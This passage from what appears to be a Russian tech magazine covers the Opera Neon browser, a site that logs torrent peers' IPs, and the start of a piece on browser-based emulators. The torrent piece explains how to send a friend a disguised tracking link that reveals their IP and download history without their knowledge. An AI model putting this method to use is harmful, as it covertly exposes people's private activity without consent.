

Зато режим «Инкогнито» снабжен веселенькой картинкой с неоновой вывеской в стиле американских мотелей.



Кажется, разработчики «Оперы» прекрасно знают, зачем его обычно используют.



История посещений мало отличается от того, что можно встретить в любом браузере на основе Chromium.

 $\bullet \bullet \bullet$ 



Равно как и настройки. В глаза бросается разве что малое число вкладок (расширения отсутствуют).



Напоследок я быстренько прогнал тест JetStream. Сразу оговорюсь: я не перезагружал ноутбук и не чистил память, так что можно считать это тестом в боевых условиях.



172 очка — примерно столько же я получаю при запуске того же теста в Chrome, то есть, видимо, по скорости Neon как минимум не хуже. Напоследок хочется отметить, что в Neon нет большинства функций, которые отличают Opera от других браузеров. Ни блокировщика баннеров, ни VPN, ни даже поддержки расширений, которые помогли бы восполнить эти утраты. Neon — это всего лишь концепт, и он пока что не метит на роль основного браузера для продвинутых пользователей. Тем не менее на него было интересно посмотреть, и, возможно, он годится, чтобы рекомендовать менее требовательным знакомым.



**Андрей Письменный**





**Андрей Письменный**  [apismenny@gmail.com](mailto:apismenny%40gmail.com?subject=)

# I KNOW WHAT YOU DOWNLOADED — САЙТ, КОТОРЫЙ ЗНАЕТ, КТО И ЧТО СКАЧАЛ С ТОРРЕНТОВ

«Я знаю, что ты скачал» — так переводится название этого сайта. Его разработчики построили систему, которая отслеживает публичные раздачи, чтобы сохранять списки файлов, скачанных по BitTorrent, и IP-адреса пиров. Если ты качаешь торренты со статического IP, то велик шанс, что этот сайт знает кое-что и о тебе. А еще его можно использовать, чтобы узнать, что качал кто-нибудь из твоих друзей.

Зайдя на [iknowwhatyoudownload.com](http://iknowwhatyoudownload.com), ты сразу увидишь список торрентов, которые качались с IP твоего компьютера. Если хочешь пробить другой айпишник, вставь его в строку поиска и нажми Find IP.

Вторая вкладка сайта (Track Downloads) открывает еще более интересную возможность. Возьми любую ссылку, вставь ее в поле для ввода и нажми Transform. В ответ сервис выдаст тебе короткую ссылку, сгенерированную при помощи goo.gl.

# **Track downloads** Link to share with your friend (f.e., http://facebook.com) Transform How it works • Input link to share with your friend It could be some news page or post in social networks, some funny picture or adrress of ony site. . Transform link and send it to your friend F.e. via Facebook/Telegram/Skype or any other messanger. When your friend will click on generated link he will be redirected to first link. • You can see what he downloads in bittorrent network

Теперь отправь ее кому-нибудь и жди, пока этот кто-то кликнет. Если все прошло успешно, то ты увидишь его IP и список торрентов, которые он качал.

Полученная короткая ссылка при этом ведет на тот адрес, который ты указал вначале, так что твой знакомый, скорее всего, даже ничего не заподозрит. Просто по дороге его на долю секунды перенаправит на iknowwhatyoudownload.com, а оттуда — в пункт конечного назначения.

Для составления базы сервис подключается к раздачам, притворяясь обычным клиентом, затем записывает IP-адреса остальных пиров и отключается. Сейчас I Know What You Downloaded отслеживает около 500 тысяч торрентов и ежедневно собирает данные о 700 миллионах хостов. Однако это куда меньше, чем нужно, чтобы поймать с поличным каждого любителя BitTorrent. Если ты проверишь динамический IP или это вдруг окажется не ко-

нечный адрес, а прокси-сервер, то в списке торрентов появится всякий мусор или вообще ничего не будет.

Разработчики I Know What You Downloaded — не первые, кто додумался до такого метода сбора информации о пользователях BitTorrent. Правообладатели и органы правопорядка разных стран используют схожие технологии. По словам владельцев сайта, их главная цель — продемонстрировать уязвимость BitTorrent. Тем не менее они, похоже, планируют зарабатывать деньги на своей разработке: страница About предлагает обратиться по электронной почте в том случае, если кому-то понадобится получить доступ к базе данных через API.

Подробнее о слабых местах протокола BitTorrent читай в статье «[Почему](https://xakep.ru/2016/11/30/torrent-trackers-past-and-future/) [торрент-трекеры уходят в](https://xakep.ru/2016/11/30/torrent-trackers-past-and-future/) прошлое и что будет дальше». Если ты хочешь повысить приватность при скачивании торрентов, используй VPN или сидбокс (к примеру, [Seedr](https://xakep.ru/2016/02/24/seedr/) или свой собственный — о том, как [его установить и](https://xakep.ru/2016/04/13/seedboxes/) настро[ить, мы тоже уже писали](https://xakep.ru/2016/04/13/seedboxes/)).

# ЭМУЛЯТОРЫ СТАРЫХ КОМПЬЮТЕРОВ, КОТОРЫЕ РАБОТАЮТ ПРЯМО В БРАУЗЕРЕ

Современные компьютеры и современные браузеры достигли серьезных высот производительности. Лет десять назад интерактивное веб-приложение казалось чудом, а теперь на JavaScript пишут не только игры или, скажем, *[гра](https://xakep.ru/2016/12/13/www-figma-browser-editor/)*[фические редакторы,](https://xakep.ru/2016/12/13/www-figma-browser-editor/) но даже эмуляторы старых компьютеров. Мы выбрали несколько наиболее интересных эмуляторов, которые порадуют любителей старины и всех, кто интересуется историей вычислительной техники.

# **JSMESS**

